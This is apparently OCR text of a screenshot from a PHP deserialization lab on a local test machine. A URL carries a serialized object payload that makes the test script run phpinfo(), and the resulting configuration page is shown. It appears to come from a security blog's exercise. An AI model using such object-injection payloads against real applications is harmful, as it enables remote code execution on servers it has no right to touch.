 PHP 7.3.4 - phpinfo()
127.0.0.1:2931/反序列化测试.php?test=O:3:"zac":1:{s:9:"%00zac%00test";O:4:"zac1":1:{s:5:"test2";s:10:"phpinfo();";}}
PHP Version 7.3.4
php
System Windows NT LAPTOP-BFIT5LP4 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
中
简
ZAC安全